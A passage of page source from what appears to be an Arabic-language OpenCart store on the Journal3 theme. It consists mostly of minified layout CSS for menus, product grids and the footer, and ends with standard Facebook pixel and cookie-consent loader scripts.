.4em}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-417 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-417 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-417 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-417 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-417 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-417 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-417 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-417 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-417 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-417 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-417 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-417 .swiper-buttons{display:none !important}.module-products-417 .nav-tabs{display:flex;justify-content:center}.module-products-417 .nav-tabs>li{flex-grow:0}.module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-417 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-417 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-417 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-417 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-417 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-417 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-417 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;right:50%;margin-right:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:200px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start} .top-menu-401 .j-menu li.top-menu-item-2>a::before{content:'\e93c' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-2>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-2:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-2>a{text-align:right}.top-menu-401>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-4>a::before{content:'\e946' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-4:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-4>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-4:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-4>a{text-align:right}.top-menu-401>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-4 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-7>a::before{content:'\ea9b' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-7:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-7>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-7:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-7>a{text-align:right}.top-menu-401>ul>.top-menu-item-7>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-7 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-8>a::before{content:'\eae3' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-8:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-8>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-8:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-8>a{text-align:right}.top-menu-401>ul>.top-menu-item-8>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-8 > a .count-badge{position:relative} .top-menu-402 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-1>a{text-align:right}.top-menu-402>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-402 .j-menu li.top-menu-item-4>a::before{content:'\e928' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-4>a{text-align:right}.top-menu-402>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-4 > a .count-badge{position:relative}.top-menu-402 .j-menu li.top-menu-item-5>a::before{content:'\eaa7' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-5>a{text-align:right}.top-menu-402>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-5 > a .count-badge{position:relative} footer>div{background:rgba(33, 33, 33, 1);padding-top:70px;padding-left:20px;padding-right:20px}footer .grid-cols{max-width:1280px}footer .grid-row-1{padding:20px}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:25%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-1{width:100%}}footer .grid-row-1 .grid-col-2{width:25%}footer .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-2{width:100%}}footer .grid-row-1 .grid-col-3{width:25%}footer .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-3 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-3{width:50%;margin-top:20px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-3{width:100%}}footer .grid-row-1 .grid-col-4{width:25%}footer .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-4 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-4{width:50%;margin-top:20px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-4{width:100%}}footer .grid-row-2{padding:20px}footer .grid-row-2::before{display:block;left:0;width:100vw}footer .grid-row-2 .grid-col-1{width:50%;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(68, 68, 68, 1);padding-top:20px;padding-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}footer .grid-row-2 .grid-col-2{width:50%;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(68, 68, 68, 1);padding-top:20px;padding-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:100%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto} div.links-menu-395 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-395 .title.module-title::after{display:none}div.links-menu-395 .title.module-title.page-title>span::after{display:none}div.links-menu-395 .module-body{display:block;flex-direction:column}div.links-menu-395 .menu-item{border-width:1px 0 0 0}div.links-menu-395 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);word-break:break-word}div.links-menu-395 .menu-item
a{padding-bottom:5px}div.links-menu-395 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-395 .module-title::before{display:none}.phone footer  div.links-menu-395 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-395 .title.module-title{font-size:16px}} div.links-menu-396 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-396 .title.module-title::after{display:none}div.links-menu-396 .title.module-title.page-title>span::after{display:none}div.links-menu-396 .module-body{display:block;flex-direction:column}div.links-menu-396 .menu-item{border-width:1px 0 0 0}div.links-menu-396 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-396 .menu-item
a{padding-bottom:5px}div.links-menu-396 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-396 .module-title::before{display:none}.phone footer  div.links-menu-396 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-396 .title.module-title{font-size:16px}} div.links-menu-397 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-397 .title.module-title::after{display:none}div.links-menu-397 .title.module-title.page-title>span::after{display:none}div.links-menu-397 .module-body{display:block;flex-direction:column}div.links-menu-397 .menu-item{border-width:1px 0 0 0}div.links-menu-397 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-397 .menu-item
a{padding-bottom:5px}div.links-menu-397 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-397 .module-title::before{display:none}.phone footer  div.links-menu-397 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-397 .title.module-title{font-size:16px}} div.links-menu-398 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-398 .title.module-title::after{display:none}div.links-menu-398 .title.module-title.page-title>span::after{display:none}div.links-menu-398 .module-body{display:block;flex-direction:column}div.links-menu-398 .menu-item{border-width:1px 0 0 0}div.links-menu-398 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-398 .menu-item
a{padding-bottom:5px}div.links-menu-398 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-398 .module-title::before{display:none}.phone footer  div.links-menu-398 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-398 .title.module-title{font-size:16px}}div.links-menu-398 .links-menu-item-7>a::before{content:'\f232' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)} .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-399 .info-block .info-block-title{font-family:'Cairo';font-weight:400;font-size:17px;color:rgba(0, 0, 0, 1);display:block}.module-info_blocks-399 .info-block .info-block-text{display:block}.module-info_blocks-399 .info-block{padding-top:10px;padding-bottom:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:right}.module-info_blocks-399 .info-block::before{align-self:center;font-size:22px}.module-info_blocks-399 .info-block-img{align-self:center}.module-info_blocks-399 .info-block::before, .module-info_blocks-399 .info-block-img{margin-left:8px;margin-right:8px}.module-info_blocks-399 .info-block .count-badge{display:none}.module-info_blocks-399 .module-body{padding-top:20px}@media (max-width: 760px){.module-info_blocks-399 .module-item.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-info_blocks-399 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}.module-info_blocks-399 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(176, 176, 176, 1)} div.links-menu-400 .module-body{display:flex;flex-direction:row}div.links-menu-400 .menu-item{border-width:0 1px 0 0}div.links-menu-400 .menu-item a .links-text{white-space:nowrap;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);word-break:break-word}div.links-menu-400 .menu-item
a{padding-bottom:5px}.phone footer  div.links-menu-400 .module-title::before{display:none}.phone footer  div.links-menu-400 .module-title+.module-body>li{display:flex}div.links-menu-400 .links-menu-item-1 a .links-text{font-size:15px}div.links-menu-400 .links-menu-item-2 a .links-text{font-size:15px} .icons-menu-406 .title.module-title{font-size:21px;font-weight:700;margin-left:-20px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.icons-menu-406 .title.module-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.icons-menu-406 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.icons-menu-406 a::before{color:rgba(176, 176, 176, 1);font-size:35px}.desktop .icons-menu-406 a:hover::before{color:rgba(0, 0, 0, 1)}.icons-menu-406 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-406>ul>.icons-menu-item{padding:calc(5px / 2)}.icons-menu-406
ul{justify-content:flex-end}.icons-menu-406 .module-title{text-align:left}.icons-menu-406 .module-title::after{left:auto;right:100%;transform:translate3d(100%,0,0)}@media (max-width: 760px){.icons-menu-406
ul{justify-content:center}.icons-menu-406 .module-title{text-align:center}.icons-menu-406 .module-title::after{right:50%;left:auto;transform:translate3d(50%,0,0)}}.icons-menu-406 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-7.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-8.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important} .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-485 .block-title{order:-2}.module-blocks-485 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-485 .block-header
img{display:flex}.module-blocks-485 .block-wrapper{display:flex}.module-blocks-485 .block-header
i{float:none;display:flex}.module-blocks-485 .block-body{display:flex;flex-direction:column}.module-blocks-485 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-485 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-485 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}</style><style>.text-danger {
    color: #dc3545;
    background-color: #f8d7da;
    padding: 10px;
    border: 1px solid #dc3545;
    border-radius: 5px;
    font-weight: bold;
    font-size: 1.2em;
    /*animation: shake 0.5s ease-in-out infinite alternate;*/
    animation: shake 0.5s cubic-bezier(.36,.07,.19,.97) both;
}

@keyframes shake {
  10%, 90% {
    transform: translate3d(-1px, 0, 0);
  }
  
  20%, 80% {
    transform: translate3d(2px, 0, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(-4px, 0, 0);
  }

  40%, 60% {
    transform: translate3d(4px, 0, 0);
  }
}

/* =============================== */

.top-menu .j-menu > li > a, .top-menu.accordion-menu .menu-item > a + div, .top-menu .accordion-menu .menu-item>a+div {
   margin-top: 15px;
   height: 18px;
}
.block-wrapper {
    overflow-wrap: break-word;
}

.top-menu .j-menu > li:first-child > a { 
       border-left: 1px solid #424242;
}

.stepper span button .fa-angle-up {
    transform: rotate(180deg);
}

.product-thumb .product-img img { width: auto; }

.title-wrapper { position: relative; }

.title-wrapper::after { right: 0; }
.title-wrapper::before { left: 0  !important; opacity: 1 !important; }


 .module-title-393 .title-wrapper::after,
 .module-title-393 .title-wrapper::before {
    display: none;
}

.title-wrapper::after,
.title-wrapper::before {
    content: '';
    position: absolute !important;
    top: 40% !important;
    height: 1px;
    background: #B0B0B0;
    width: 30%;
   transform: none !important;
}

@media (max-width: 414px) {
  .title-wrapper::after,
  .title-wrapper::before {
      width: 15%;
  }
}

.module-newsletter .module-body .input-group-btn button {
    position: absolute;
    top: -16px;
}

@media(min-width: 1025px) {
.icons-menu.icons-menu-394 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
            justify-content: space-between;
}
}

@media(max-width: 1024px) {
 .module-title-393 .title-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;
}

 .module-title-393 .title-wrapper h3 { margin-bottom: 10px }
}

.module-info_blocks-399 .info-block-img {
    max-width: initial;
}

.module-info_blocks-399 .info-block::before, .module-info_blocks-399 .info-block-img {
  margin-right: 0;
  margin-left: 0;
}


@media( min-width: 1367px ) {

.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols { max-width: 1440px }

.mid-bar.navbar-nav {
    position: absolute;
    top: 80px;
    background-color: #fff;
    border-radius: 31px;

}

.desktop-header-active .header-sm .mid-bar { height: 80px;  }

#logo a>img { max-width: 75px; }
}

@media( max-width: 1366px ) {

#logo a>img { max-width: 71px; }
}

@media( max-width: 1024px ) {

#logo a>img { max-height: 50px; }
}

#logo a { margin-top: -3px; }

.mega-menu-content .product-thumb .product-img img {
    height: 200px;
}


.mega-menu-content .title {
    display: none;
}

.mega-menu-content {
    border-radius: 20px;
}

.desktop-main-menu-wrapper .main-menu .main-menu-item { 

  height: 80px;
}

a.btn.btn-info,
a.btn.btn-danger {
    padding: 10px;
}

a.btn.btn-info {  background-color: #337ab7; }
a.btn.btn-danger {  background-color: #ff0000; }

fieldset#address input, fieldset#address select {
    height: 45px;
}


a.btn.btn-danger {
    display: none;
}

#content > div.cart-page > div > div.panels-total > div.cart-total {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
#content > div.cart-page > div > div.panels-total > div.cart-total table td:nth-child(2){
    text-wrap: nowrap;
}
#content > div.cart-page > div.cart-bottom .tamara-promo {
    margin-top: 8px;
}</style> <script src="catalog/view/theme/journal3/assets/9eedba61f33a3f99e2fd2d5d8de696d0.js?v=14218c54" ></script> <script type="text/javascript">// we are using this flag to determine if the pixel
          // is successfully added to the header
          window.isFacebookPixelInHeaderAdded = 1;
          window.isFacebookPixelAdded=1;</script> <script type="text/javascript">function facebook_loadScript(url, callback) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            if(script.readyState) {  // only required for IE <9
              script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                  script.onreadystatechange = null;
                  if (callback) {
                    callback();
                  }
                }
              };
            } else {  //Others
              if (callback) {
                script.onload = callback;
              }
            }

            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
          }</script> <script type="text/javascript">(function() {
            var enableCookieBar = 'false';
            if (enableCookieBar === 'true') {
              facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

              // loading the css file
              var css = document.createElement("link");
              css.setAttribute("rel", "stylesheet");
              css.setAttribute("type", "text/css");
              css.setAttribute(
                "href",
                "catalog/view/theme/css/facebook/cookieconsent.min.css");
              document.getElementsByTagName("head")[0].appendChild(css);

              window.addEventListener("load", function(){
                function setConsent() {
                  fbq(
                    'consent',
                    this.hasConsented() ? 'grant' : 'revoke'
                  );
                }
                window.cookieconsent.initialise({
                  palette: {
                    popup: {
                      background: '#237afc'
                    },
                    button: {
                      background: '#fff',
                      text: '#237afc'
                    }
                  },
                  cookie: {
                    name: fbq.consentCookieName
                  },
                  type: 'opt-out',
                  showLink: false,
                  content: {
                    allow: "Agree",
                    deny: "Opt Out",
                    header: "Our Site Uses Cookies",
                    message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                  },
                  layout: 'basic-header',
                  location: true,
                  revokable: true,
                  onInitialise: setConsent,
                  onStatusChange: setConsent,
                  onRevokeChoice: setConsent
                }, function (popup) {
